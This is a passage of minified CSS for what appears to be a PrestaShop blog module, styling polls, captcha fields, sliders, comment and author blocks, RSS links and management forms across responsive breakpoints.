img#ybc-blog-polls-capcha-img{margin-right:15px}textarea#polls_feedback{width:100%;border:1px solid #ebebeb;font-size:13px;padding:10px 10px;color:#414141;border-radius:3px;min-height:150px}input#polls-capcha{background-color:#fff;border:1px solid #ebebeb;border-radius:3px;height:38px;float:left}.form-polls-body button:hover{background-color:#2592a9}.form-polls-body button{background-color:#2fb5d2;float:right;cursor:pointer;outline:none!important;border:none;text-transform:uppercase;color:#fff;padding:0 30px;font-size:14px;height:38px;line-height:38px;border-radius:3px;min-width:150px;margin-right:0}span.poll-capcha-wrapper{display:flex;display:-webkit-flex;clear:both;float:left}.polls-title label{background-color:#30b1a6;color:#fff;cursor:pointer;padding:5px 15px;border-radius:4px;margin-bottom:0;margin-right:5px;position:relative}.polls-title label[for="polls_post_0"].disabled,.polls-title label[for="polls_post_0"]{background-color:#dcb5af}.ybc-blog-thumbnail-list.enable_dots{margin-top:-35px;padding-top:40px}.ybc-blog-thumbnail-list.carousel .slick-dots{text-align:center;position:absolute;top:-30px;left:0;right:0;margin-top:0}.ybc-blog-slider.slider-wrapper .slick-arrow.slick-prev,.ybc-blog-slider.slider-wrapper .slick-arrow.slick-next{top:50%;position:absolute;border:none;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.ybc-blog-slider.slider-wrapper .slick-arrow.slick-prev{left:0}.ybc-blog-slider.slider-wrapper .slick-arrow.slick-next{right:0}.ybc_block_slider .owl-item{float:left}iframe{max-width:100%}.ybc-blog-slider{margin-bottom:40px;position:relative}#ybc_slider .nivo-caption > span{display:block;color:#414141;font-size:16px;font-weight:bold;text-transform:uppercase}#content-wrapper .ybc_block_slider .owl-item > li{padding-bottom:15px}.ybc_block_slider .owl-item > li{float:left;overflow:hidden;width:100%}.page_blog_gallery .ybc_title_block{display:none}.extra_tag_cat{float:left;margin-bottom:15px;width:100%}.ybc-blog-like-span.active{cursor:auto}.ybc-block-author .ybc-author-name > a{color:#414141;font-size:16px;font-weight:600;text-transform:uppercase}.ybc-blog-wrapper-gallery .ybc-gallery{display:block;float:left;margin:0 -7px 15px;width:calc(100% + 14px);width:-o-calc(100% + 14px);width:-ms-calc(100% + 14px);width:-moz-calc(100% + 14px);width:-webkit-calc(100% + 14px)}.ybc-blog-wrapper-form-managament{display:flex;display:-webkit-flex;float:left;width:100%}.left-form-managament{float:left;width:220px;padding:0 15px}.thumb_post img{max-width:100%}#form_blog button.btn{margin-left:15px;border:none}#form_blog .btn{margin-bottom:10px;margin-top:15px}.ybc_blog_layout_list .module_confirmation{margin-top:15px}.ybc-blog-wrapper-form-managament .badge{background-color:#2fb5d2;border-radius:50%;color:#fff;display:inline-block;font-size:10px;height:18px;line-height:18px;padding:0;font-weight:normal;text-align:center;width:18px;vertical-align:2px}.add_new_post_blog a:hover{background-color:#2592a9}.btn-group-action .dropdown-menu a{display:block;font-size:12px;line-height:28px;white-space:nowrap;padding:0 10px}.btn-group-action .dropdown-menu a:not(:hover){color:#666}.btn-group-action .dropdown-toggle{background-color:transparent;float:right;min-width:20px;padding:0;text-align:center}span.link_rss.rss_setting{margin-left:25%;padding:0 5px;margin:0 0 0 25%;clear:both;line-height:39px}.btn-group-action .dropdown-toggle::after{display:none}.btn-group-action .dropdown-toggle{margin-left:8px;padding:0;line-height:22px}.ybc-blog-panel table input{border:1px solid #ccc;font-weight:normal}input#author_name{height:40px}.ybc-blog-panel td.pointer.approved{text-align:center}a.delete_url,a.delete_url i:before{font-size:14px;min-width:15px;display:inline-block}#module-ybc_blog-managementmyinfo .form-managament{width:100%;background-color:#fff;margin-bottom:30px}.blog-managament-information{background-color:#fff;margin-left:-15px;margin-right:-15px;display:block;padding:10px 15px;width:calc(100% + 30px);width:-webkit-calc(100% + 30px)}.ybc_blog_button_share iframe{margin:0!important;vertical-align:top}.ybc_blog_button_share *{vertical-align:top!important}.ybc-blog-panel table select{border:1px solid #ccc;font-weight:normal;min-height:24px}.ybc_paggination{padding:20px 0 15px;border-top:1px solid #eee}.ybc_paggination .results{font-size:13px;color:#999}.btn-group-action .dropdown-menu{left:auto;min-width:100px;right:0;text-align:left}.add_new_post_blog a{background-color:#2fb5d2;color:#fff!important;float:right;font-size:14px;font-weight:600;text-decoration:none!important;line-height:22px;margin-bottom:10px;padding:5px 10px;text-transform:uppercase}.upload_form_custom .input-group-addon{float:left;background-color:transparent;border-right:1px solid #ccc;padding:0;height:40px;width:40px;border-bottom:none;line-height:38px;border-top:none;margin-left:-1px;position:absolute;left:0;background-color:#fff;margin-top:-1px}.upload_form_custom .input-group-btn i{margin-right:5px}.upload_form_custom .input-group-btn{float:right;position:absolute;color:#333;z-index:1;background-color:#fff;width:auto;left:auto;font-size:14px;top:-1px;right:0;height:40px;line-height:40px;padding:0 10px;border-left:1px solid #ccc}.upload_form_custom input[type="file"]{opacity:0;position:relative;z-index:100;padding:0 100px 0 50px;height:40px;margin-top:-1px;cursor:pointer}.upload_form_custom{position:relative;background-color:#F5F8F9;overflow:hidden;border:1px solid #ccc;border-radius:1px;height:38px}.enabled i.fa-check{color:#72C279}.enabled i.fa-clock-o,.approved i.fa-remove,.enabled i.fa-remove{color:#E08F95}.management-blog-form .badge{background-color:#2fb5d2;border-radius:50%;color:#fff;display:inline-block;font-size:12px;font-weight:normal;height:18px;line-height:18px;margin-left:5px;padding:0;text-align:center;vertical-align:2px;width:18px}.ybc-blog-wrapper-form-managament .panel-heading{font-size:16px;font-weight:600;text-transform:uppercase}.wapper-management-blog-form .switch.prestashop-switch{margin-top:6px;display:block}#form_blog .mce-btn button{color:#595959;cursor:pointer;font-size:11px;line-height:18px;overflow:visible;padding:4px;text-align:center}.form-managament{border-left:1px solid #eee;float:left;padding:0 15px;width:calc(100% - 220px);width:-webkit-calc(100% - 220px)}.comment-content h4.subject_comment{font-size:16px;text-transform:uppercase;font-weight:600;font-family:Open sans;margin-top:0;margin-bottom:15px}.comment-content h4.comment_name span{color:#2fb5d2;font-family:Open sans;font-weight:600;font-style:normal;text-transform:capitalize}.comment-content .post_title{font-size:15px;margin-bottom:10px;font-weight:normal;font-style:italic;font-family:Open sans;color:#999}.comment-content .panel-heading-action .del_comment{float:right;font-size:0;font-style:normal;color:#999}.comment-content .post_title span a{color:#2fb5d2}.comment-content .post_title span{font-weight:600;font-style:normal}.comment-content .panel-heading-action .del_comment .icon-trash{font-style:inherit}.comment-content .panel-heading-action{margin-bottom:15px;display:block;border-bottom:1px solid #eee;padding-bottom:10px;position:relative}h4.comment_name{font-family:Open sans;display:block;margin:10px 0;font-weight:normal;font-style:italic;font-size:15px;color:#999}tbody#list-ybc_reply{font-size:13px}.icon-trash:before{content:"\F1F8";font-family:Fontawesome;font-size:16px}a.del_reply{font-size:0;font-style:normal;display:block;text-align:center;color:#999}a.del_reply i{font-style:normal}.comment-content thead tr,.comment-content thead tr td{border-bottom:1px solid #a0d0eb;font-weight:600;text-transform:uppercase;background-color:#ecf6fb;font-family:Open sans;border-top:1px solid #eee}a.btn.btn-default.back_list_comment{padding-left:0;font-size:14px;margin-top:5px;color:#999}i.process-icon-cancel:before{content:"\f104";font-family:Fontawesome;font-style:normal;padding-right:3px}.comment-content h4.replies_comment{clear:both;width:100%;display:block;margin-top:30px;float:left;margin-bottom:15px;text-transform:uppercase}.wapper-management-blog-form .form_reply textarea{margin-bottom:10px}.wapper-management-blog-form .comment-content .comment-content{margin-bottom:20px;margin-top:15px}.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"]{float:right;margin-top:5px;border-radius:3px}.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"] + .btn.btn-default{padding-left:0;color:#999;font-size:14px;position:relative;text-transform:uppercase;display:inline-block;margin-top:5px}#ybc_blog_page #content,#module-ybc_blog-rss #content{background:#fff none repeat scroll 0 0;box-shadow:2px 2px 8px 0 rgba(0,0,0,0.2);color:#7a7a7a;font-size:0.875rem;padding:1rem;width:100%;float:left}.ybc-page-rss .title_blog{margin-bottom:5px;margin-top:30px;width:100%;float:left;margin-bottom:10px!important;padding-bottom:0}.ybc-page-rss .ybc_block_categories{padding:0}.block_rss ul{padding:0;clear:both}.rss-authors a,.ybc-page-rss a,.block_rss a{border-bottom:1px dashed #ccc;display:block;line-height:30px;float:left;width:100%}.rss-authors a i,.ybc-page-rss a i,.block_rss a i{background:rgba(0,0,0,0) linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;color:#fff;float:right;line-height:18px;margin-top:6px;padding:0 5px;margin-bottom:4px}.ybc_block_rss .title_blog.title_block > a i{background:rgba(0,0,0,0) linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;color:#fff;float:right;line-height:18px;margin-top:0;padding:0 5px}.ybc_block_comment .block_content{margin:0 -15px}.ybc-blog-panel .star{display:inline-block;margin:0}.approved .fa.fa-check{color:#8cc63f}.text-center{text-align:center}.ybc-blog-thumbnail-items .slick-arrow.slick-next{right:8px;position:absolute;transform:none;border:none;background-color:rgba(255,255,255,0.6);top:50%;margin-top:-15px}.ybc-blog-panel .panel-heading{margin-bottom:10px;text-transform:uppercase;font-weight:600;border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px;display:block;line-height:32px}#module-ybc_blog-rss #wrapper{padding-bottom:50px}.ybc-blog-panel table thead tr:first-child th{vertical-align:top}.ybc-blog-panel table tr:first-child th{background-color:#f5f6f7;border-width:1px;color:#666;font-size:12px;margin:0}.polls-title label[for="polls_post_0"]:hover{background-color:#db2f12!important}.form-group.polls-title .radio span{opacity:0!important}.table > thead > tr > th,.table tbody > tr > td{margin:0;display:table-cell}.ybc-blog-panel table.table td,.ybc-blog-panel table.table th{padding:10px 5px}.form-polls ul{margin-bottom:0}.polls-title label[for='polls_post_1']:hover{background-color:#24857e}.form-polls .alert{margin-bottom:0;margin-top:20px}.ybc-blog-slider.carousel .slick-dots button{border:1px solid #999;padding:0;width:14px!important;height:14px!important;box-shadow:none;-webkit-box-shadow:none}.ybc-blog-slider.carousel ul.slick-dots{bottom:-50px}.ybc-blog-slider.carousel .slick-dots .slick-active button{background:#2fb5d2}.disable_thumbnail.bybc-blog-slider .ybc-blog-slider.carousel{margin-bottom:70px}.form-polls-body button[name="polls_cancel"]{background-color:#fff;color:#666;height:38px;border:1px solid #ebebeb}.form-polls-body button[name="polls_cancel"]:hover{background-color:#2592a9;color:#ffffff;border:1px solid #2592a9}.polls-title.noactive label[for="polls_post_0"],.polls-title label[for='polls_post_0'].checked{background-color:#b35242}.polls-title label[for='polls_post_1'],.polls-title label[for='polls_post_1'].disabled{opacity:0.6}.polls-title.noactive label[for='polls_post_1'],.polls-title label[for='polls_post_1'].checked{opacity:1}.btn-group-action a{font-size:13px;line-height:22px;padding-top:0;color:#666;white-space:nowrap}.ybc-blog-panel .btn-group-action .btn-group{display:flex;display:-webkit-flex}#ybc_submit_ybc_post,#ybc_submit_ybc_comment{font-size:13px;padding:5px 10px}.list-tab-blog-management a{display:block;line-height:26px;margin-bottom:2px;padding:5px 15px;color:#333}.list-tab-blog-management .management-item:first-child a:before{content:"\f02c";font-family:Fontawesome;margin-right:5px}.list-tab-blog-management .management-item:last-child a:before{content:"\f0e5";font-family:Fontawesome;margin-right:5px}.list-tab-blog-management .management-item a.active,.list-tab-blog-management .management-item a:hover{background:#eee none repeat scroll 0 0}.upload_form_custom + .help-block{font-style:italic;font-size:13px;margin-top:5px;color:#999}.wapper-management-blog-form .form-control-label{padding-top:4px}.thumb_post .fa-trash{color:#999;margin-left:5px}.actions a.btn.btn-warning,.actions button#ybc_submit_ybc_post,.actions #ybc_submit_ybc_comment{height:30px;max-height:30px;padding:0 10px;line-height:28px;font-size:12px}.ybc-blog-wrapper-form-managament select,.ybc-blog-wrapper-form-managament input[type="text"]{font-size:12px;width:100%}.ybc-blog-panel-employee .form-group .form-group ~ .help-block{margin-top:-25px;float:left;max-width:100%}td.pointer.rating{white-space:nowrap}.btn-group-action{min-width:100px}.ybc_blog_layout_list select,.ybc_blog_layout_list input[type="text"]{height:30px;color:#666;background-color:#F5F8F9;font-size:14px;width:100%;padding:5px 10px;border:1px solid #ccc}.ybc-blog-panel .thumb_post{margin-bottom:15px}.wapper-management-blog-form textarea{width:100%;padding:5px 10px;font-size:14px;background-color:#F5F8F9;min-height:100px;color:#666;border:1px solid #ccc}.thumb_post{margin-bottom:10px}.ybc-block-author{display:flex;display:-webkit-flex;width:100%}.ybc-block-author.ybc-block-author-avata img{float:left}.ybc-block-author .avata_img{margin-right:15px;position:relative;border:1px solid #eee;border-radius:100%;overflow:hidden;width:80px;height:80px}.ybc-block-author .avata_img .avata{min-width:100%;height:100%;width:100%}.avata_img + .ybc-des-and-author{max-width:calc(100% - 95px);max-width:-webkit-calc(100% - 95px);float:left}.author_avata_show img.author_avata{height:100%}#left_column .page_blog_gallery .block_content,#right_column .page_blog_gallery .block_content,#left-column .page_blog_gallery .block_content,#right-column .page_blog_gallery .block_content{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-left:-5px !important;margin-right:-5px !important}.ybc_block_rss .title_blog.title_block > a{display:block;margin-bottom:0}.ybc_block_rss .title_blog.title_block > a i{float:right}.ybc-blog-comment-info .post-author .ybc_title_block{margin-top:auto;float:none;width:auto;font-size:inherit;color:#2fb5d2}span.post-author-name{font-weight:600}.ybc-blog-comment-info .post-author{font-size:14px}.ybc_block_comment .ybc-blog-comment-content{width:100%;clear:both;font-size:14px}.blog-submit-form label[for="check_gpdr"] + .blog-submit{margin-top:10px}.blog-comment-row.flex-bottom{align-items:baseline;-webkit-align-items:baseline;flex-wrap:wrap;-webkit-flex-wrap:wrap}.wapper-management-blog-form .required{color:red}.ybc-blog-comment-info .post-author{margin-bottom:5px}.ybc-blog-comment-info .ybc-blog-latest-toolbar .star{margin-left:0;margin-right:5px}.comment_item{margin-bottom:15px}.ybc_block_comment li:not(:last-child) .comment_item{border-bottom:1px solid #eee;padding-bottom:15px}.ybc-blog-comment-info span.post-author-name{font-weight:600}.author_avata_show{float:left;width:70px;overflow:hidden;border-radius:100%;border:1px solid #ddd;height:70px;margin-bottom:10px;position:relative}.author_avata_show + .ybc-blog-comment-info{max-width:calc(100% - 70px);max-width:-webkit-calc(100% - 70px);float:left;padding-left:10px}.ybc-blog-comment-content{width:100%}.ybc_block_author li:not(:last-child) .ybc-blog-comment-content{padding-bottom:20px;border-bottom:1px solid #eee;margin-bottom:20px}.ybc_block_author li:last-child .ybc-blog-comment-content{padding-bottom:20px}a.view_post:after{content:"\f101";font-family:Fontawesome;margin-left:2px;position:relative;display:inline-block;transition:all 0.3s;transform:none}a.view_post:hover:after{transform:translateX(5px)}.ybc_block_author li{width:100%;display:flex;display:-webkit-flex}.author_avata_show + .author_infor{float:left;width:calc(100% - 70px);width:-webkit-calc(100% - 70px);padding-left:15px}.author_avata{width:100%}.upload_form_custom .file_name{left:50px;overflow:hidden;position:absolute;right:100px;text-overflow:ellipsis;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);white-space:nowrap}.loader_lady_custom,.loader_lady_custom:after{border-radius:50%;width:30px;height:30px}.ybc_item_img_ladyload .loader_lady_custom{display:block}.ybc_block_archive .year-item{font-size:14px;line-height:26px;margin-bottom:5px}.ybc_block_archive .month-item{font-size:13px}.ybc_block_comment .ybc_title_block{text-transform:capitalize}.ybc_block_comment .author-block{display:inline-block;margin-bottom:4px}.ybc_block_archive .title_blog,.ybc_block_archive .title_blog a{margin-bottom:20px}.month-item > a::before{content:"--";letter-spacing:-2px;margin-right:5px}.ybc_block_comment .author-block .post-author-name{font-weight:600}.view_post{color:#2fb5d2;font-size:14px;font-weight:normal;margin-top:0;display:block;position:relative}.author_infor .ybc_title_block{margin-top:0;font-size:14px;text-transform:none}.ybc_author_post_count{margin-bottom:5px;display:block;font-size:14px;clear:both}.author_infor .ybc_title_block{margin-top:0;font-size:14px;margin-bottom:5px;padding-bottom:0;padding-top:0;text-transform:none}.loader_lady_custom{margin:60px auto;font-size:10px;display:none;position:relative;border-top:2px solid #fff;border-right:2px solid #fff;border-bottom:2px solid #fff;border-left:2px solid #ccc;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}.wapper-management-blog-form{width:100%}.ybc-block-report-reply-edit-delete{display:inline-block;white-space:nowrap}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ybc_item_img_ladyload .lazyload{opacity:0.5}.page_home_gallery .blog_view_all_button{text-align:left;margin-bottom:30px}#left-column .page_blog_gallery .view_all,#left_column .page_blog_gallery .view_all,#right-column .page_blog_gallery .view_all,#right_column .page_blog_gallery .view_all{display:none}.ybc-blog-wrapper .page-heading{clear:both;font-size:16px;margin-bottom:20px;text-transform:uppercase}.ybc-blog-wrapper-detail input::-webkit-input-placeholder,.ybc-blog-wrapper-detail textarea::-webkit-input-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-detail input::-moz-placeholder,.ybc-blog-wrapper-detail textarea::-moz-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-detail input:-ms-input-placeholder,.ybc-blog-wrapper-detail textarea:-ms-input-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-detail input:-moz-placeholder,.ybc-blog-wrapper-detail textarea:-moz-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-gallery{float:left;width:100%}.ybc-gallery li{float:left;padding:7px}body div.ppt{text-align:center}.ybc-blog-related-products-wrapper{float:left;width:100%}.fa-bolt:before{content:"\f0e7"}.page_blog.ybc_block_default .block_content > li:not(:last-child){margin-bottom:30px}#ybc_slider > a{display:none}.page_home.ybc_block_slider ul.block_content > li:nth-child(n + 5){display:none}.ybc-navigation-blog{display:none}.ybc-block-author{float:left;margin-bottom:30px}.wapper-management-blog-form .mce-container,.wapper-management-blog-form .mce-container *,.wapper-management-blog-form .mce-widget,.wapper-management-blog-form .mce-widget *,.wapper-management-blog-form .mce-reset{white-space:normal}@media (max-width:1400px){.ctf_admin_filter_chart_settings > div.ctf_admin_filter_cotactform{width:300px}}@media (min-width:1200px){.page_home.ybc_block_default ul li.col-lg-3:nth-child(4n+1){clear:left}.page_home.ybc_block_default ul li.col-lg-4:nth-child(3n+1){clear:left}.page_home.ybc_block_default ul li.col-lg-2:nth-child(6n+1){clear:left}.page_home.ybc_block_default ul li.col-lg-6:nth-child(2n+1){clear:left}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-list-li.col-lg-3:nth-child(4n+1){clear:both}}@media (max-width:1199px){.form-group.polls-capcha{width:100%;display:flex;display:-webkit-flex}.form-polls-body button{float:left}.form-polls-body button[name="polls_cancel"]{float:right;margin-right:0!important}}@media (min-width:992px) and (max-width:1199px){.page_home.ybc_block_default ul li{width:33.33%}.blog-extra-facebook-share li a{width:103px;margin:0 3px 7px 0}.page_home.ybc_block_default ul li:nth-child(3n+1){clear:left}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-list-li.col-lg-4:nth-child(3n+1){clear:both}}@media (min-width:768px) and (max-width:991px){.page_home.ybc_block_default ul li{width:33.33%}.page_home.ybc_block_default ul li:nth-child(3n+1){clear:left}.ybc-blog-related-products-wrapper .blog-product-list > .ajax_block_product:nth-child(2n+1){clear:left}.ybc-blog-related-products-wrapper .blog-product-list > .ajax_block_product{width:50%}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-list-li.col-lg-4:nth-child(3n+1){clear:both}}@media (min-width:992px){.flex_space_between{display:box;display:-o-box;display:-ms-box;display:-webkit-box;display:-moz-box;display:flex;display:-o-flex;display:-ms-flex;display:-webkit-flex;display:-moz-flex;justify-content:space-between;-webkit-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;-ms-justify-content:space-between}.dt-6 .ybc-blog-related-posts-list-li{padding-left:7px;padding-right:7px}}@media (max-width:991px){.ybc_blog_layout_list .ybc-blog-list .post-wrapper > a{width:100%}.ybc-blog-list .post-wrapper h2 a{font-size:22px}.ybc_blog_layout_large_list .ybc-blog-list .post-wrapper h2 a{font-size:18px}.ybc-blog-form-comment .blog-submit .button{float:left;margin-top:20px}.ybc-blog-form-comment .blog-submit{float:left;width:100%}.sidebar-post-type-casual #ybc-blog-posts-latest-list .owl-prev,.sidebar-post-type-casual #ybc-blog-posts-latest-list .owl-next,.sidebar-post-type-casual .ybc-blog-posts-popular-list .owl-prev,.sidebar-post-type-casual .ybc-blog-posts-popular-list .owl-next{opacity:1}.blog_view_all,.view_all_link{min-width:0}}@media (min-width:768px){.owl-carousel .ybc-blog-related-posts-list-li{padding-bottom:10px}.ybc-blog-related-posts-list > li{float:left;padding:0 15px;margin-bottom:30px}.page_home.ybc_block_slider ul.block_content > li{width:25%;padding:0 10px;float:left}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-wrapper{margin:0 -15px}.product .ybc_blog_related_posts_type_default .ybc-blog-related-posts-wrapper{margin:0}.ybc_blog_layout_large_grid .ybc-blog-list.blog-main-page li:first-child{width:100%}.ybc_blog_layout_large_grid .ybc-blog-list.blog-main-page li:nth-child(n+2){width:50%}.ybc_blog_layout_large_grid .ybc-blog-list:not(.blog-main-page) li{float:left;width:50%}.ybc_blog_layout_large_grid .ybc-blog-list:not(.blog-main-page) li:nth-child(2n+1){clear:left}.ybc_blog_layout_large_grid .ybc-blog-list.blog-main-page li:nth-child(2n+2){clear:left}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:first-child .ybc_item_img,.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:first-child .ybc-blog-wrapper-content{width:100%}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li .ybc_item_img{width:38%}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:not(:first-child) .ybc-blog-wrapper-content{float:left;padding-left:30px;width:62%}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:not(:first-child) .ybc_title_block{margin-top:0;padding-top:0}.ybc_blog_layout_large_list .ybc-blog-list:not(.blog-main-page) li .ybc_item_img,.ybc_blog_layout_list .ybc-blog-list li .ybc_item_img{width:38%}.ybc_blog_layout_large_list .ybc-blog-list:not(.blog-main-page) li .ybc-blog-wrapper-content,.ybc_blog_layout_list .ybc-blog-list li .ybc_item_img + .ybc-blog-wrapper-content{float:left;padding-left:30px;width:62%}.ybc_blog_layout_large_list .ybc-blog-list:not(.blog-main-page) li .ybc_title_block,.ybc_blog_layout_list .ybc-blog-list li .ybc_title_block{margin-top:0;padding-top:0}.ybc_blog_layout_grid .ybc-blog-list > li{width:50%}.ybc_blog_layout_grid .ybc-blog-list li:nth-child(2n+1){clear:both}.ybc-blog .ybc_blog_layout_grid ul.ybc-blog-list{display:flex;display:-webkit-flex;flex-wrap:wrap;clear:both;-webkit-flex-wrap:wrap}}@media (max-width:767px){.ybc-blog-posts{float:left;width:100%}.form-polls-body button[name="polls_cancel"]{float:left;margin-right:0!important}.page_home.ybc_block_default ul li{width:50%}.ybc-blog-wrapper-detail{margin:0;padding:30px 15px;width:100%;margin-bottom:30px;float:left}.page_home.ybc_block_default ul li:nth-child(2n+1){clear:left}.footer-container #footer .footer-block.ybc-blog-posts.ybc_latest_posts_block{float:left;padding:0;width:100%}.ybc-blog-wrapper-form-managament{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}.left-form-managament{margin-bottom:20px}.left-form-managament{float:left;width:100%;padding:0 15px}.form-managament{width:100%;border:none}.ybc-blog-list .post-wrapper h2 a{font-size:22px}.ybc_blog_layout_large_grid.ybc-page-home .ybc-blog-list li:first-child .ybc-blog-wrapper-content h2 > a{font-size:22px}#ybc_gallery_home .title_block:after{display:none}.ybc_blog_layout_large_grid .ybc-blog-list li{width:100%!important}.ybc-blog-wrapper-content{min-height:unset}.sidebar-post-type-default .ybc-blog-posts-popular-list-wrapper,.sidebar-post-type-default #ybc-blog-posts-latest-list .ybc-blog-latest-post-wrapper{padding-bottom:20px}.ybc_blog_layout_grid .ybc-blog-list li:nth-child(n){clear:left}.ybc_blog_layout_grid .ybc-blog-list li{width:100%}#ybc_slider .nivo-caption > span,#ybc_slider .nivo-caption{font-size:10px}#ybc_blog_comment_g_recaptcha iframe,#ybc_blog_polls_g_recaptcha iframe{transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:left top;-webkit-transform-origin:left top}}@media (max-width:479px){.ybc-gallery{float:left;padding:0 7px;width:100%}.ybc-gallery li{margin-bottom:16px;padding:0 8px}.bybc-blog-slider .nivoSlider{min-height:100px}.ybc-blog-slider{min-height:100px}.ybc_blog_layout_large_grid.ybc-page-home .ybc-blog-list li:first-child .ybc-blog-wrapper-content h2 > a{font-size:16px}.ybc-blog-list .post-wrapper h2 a{font-size:16px}.ybc_blog_layout_large_list.ybc-page-home .ybc-blog-list > li:first-child h2 > a{font-size:16px}.ybc_blog_layout_large_list .ybc-blog-list .post-wrapper > a{width:100%}.ybc_blog_layout_large_list .ybc-blog-wrapper-content{padding:15px 0 0;width:100%}.ybc_blog_layout_grid .ybc-blog-list li{float:left;padding:0 15px 40px;width:100%}.page_home.ybc_block_default ul li{width:100%}}@media (min-width:544px) and (max-width:1199px){#left-column .ybc_block_slider .owl-controls,#left_column .ybc_block_slider .owl-controls,#right-column .ybc_block_slider .owl-controls,#right_column .ybc_block_slider .owl-controls,#left-column .ybc_blog_related_posts_type_carousel .owl-controls,#left_column .ybc_blog_related_posts_type_carousel .owl-controls,#right-column .ybc_blog_related_posts_type_carousel .owl-controls,#right_column .ybc_blog_related_posts_type_carousel .owl-controls,#left-column .ybc_related_products_type_carousel .owl-controls,#left_column .ybc_related_products_type_carousel .owl-controls,#right-column .ybc_related_products_type_carousel .owl-controls,#right_column .ybc_related_products_type_carousel .owl-controls{bottom:auto;float:left;left:50%;margin-bottom:0;margin-top:20px;position:relative;top:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);width:70px}#left-column .block.ybc_block_slider,#right-column .block.ybc_block_slider{padding:15px 15px 50px}#left-column .title_blog,#left_column .title_blog,#right-column .title_blog,#right_column .title_blog{margin-bottom:20px}}@media (max-width:388px){#bc-capcha{float:left}}@media (max-width:320px){.theme-bar .nivo-directionNav{top:67%!important}.sidebar-post-type-casual #ybc_popular_posts.ybc-blog-posts-popular-list .owl-buttons,.sidebar-post-type-casual #ybc-blog-posts-latest-list .owl-buttons{top:20%}.post-details #ybc-blog-related-products .title_block{font-size:16px!important}.post-author-label{padding-left:0;padding-right:10px}.blog-post-author{padding-left:0}.ybc-blog-latest-post-content .ybc_title_block,.ybc-blog-popular-content > a{font-size:13px!important}.sidebar-post-type-casual .ybc-blog-latest-post-content .ybc_title_block,.ybc-blog-popular-content > a{font-size:13px!important}.ybc-blog-popular-content > p,.ybc-blog-latest-post-content > p{font-size:13px!important}}@media (min-width:992px) and (max-width:1199px){.ybc-blog-slider{min-height:220px}}@media (min-width:768px) and (max-width:991px){.sidebar-post-type-default #ybc-blog-posts-latest-list .ybc_item_img{width:100%}.sidebar-post-type-default .ybc-blog-posts-popular-list .ybc-blog-posts-popular-list-wrapper > a{width:100%}.sidebar-post-type-default #ybc-blog-posts-latest-list .ybc-blog-latest-post-content,.sidebar-post-type-default .ybc-blog-posts-popular-list .ybc-blog-popular-content{padding:14px 0 0;width:100%}.ybc_blog_layout_grid .ybc-blog-list .post-wrapper h2 a{font-size:18px}.ybc_blog_layout_large_grid .ybc-blog-list li{float:left;margin-bottom:0;padding:0 15px 30px;width:100%}.ybc_blog_layout_large_grid.ybc-page-home .ybc-blog-list li:first-child .ybc-blog-wrapper-content h2 > a{font-size:20px}.ybc-blog-list .post-wrapper h2 a{font-size:20px}.sidebar-post-type-casual #ybc-blog-posts-latest-list .ybc-blog-latest-toolbar-comments::before,.sidebar-post-type-casual #ybc_popular_posts .ybc-blog-latest-toolbar-comments::before{padding-left:1px}.sidebar-post-type-casual #ybc-blog-posts-latest-list .ybc-blog-like-span::before,.sidebar-post-type-casual #ybc_popular_posts .ybc-blog-like-span::before{margin-left:16px}.sidebar-post-type-casual .ybc-blog-latest-toolbar{margin-top:5px}.smallwidth .ybc-blog-home-content-show{padding:10px}}@media (min-width:768px){}@media (max-width:767px){.blog-extra .ybc-blog-latest-toolbar-views,.blog-extra .ybc-blog-like-span,.blog-extra .post-date,.blog-extra .author-block{float:left;white-space:nowrap;margin-right:15px}.ybc_block_gallery.page_home_gallery li{float:left}.ybc-blog-slider .slick-dots li{padding:0 3px}.ybc-blog-slider.carousel .slick-dots button{width:10px!important;height:10px!important}.form-polls-body button{float:left;clear:both}.form-polls-body button[name="polls_submit"]{float:left;clear:both;margin-bottom:15px}#ybc_slider .slider_big_image .nivo-caption{padding-top:10px;padding-bottom:10px}.form-polls .form-group.polls-title > span{width:100%;display:block;margin-bottom:15px}.blog-extra .ybc-blog-latest-toolbar{display:block;float:left;width:100%}.ybc_block_gallery ul > li{width:25%}#ybc_slider .nivo-directionNav a,.ybc-blog-slider.slider-wrapper .slick-arrow{font-size:24px;height:30px;line-height:30px;width:30px}.ybc-navigation-blog{background:rgba(0,0,0,0) linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 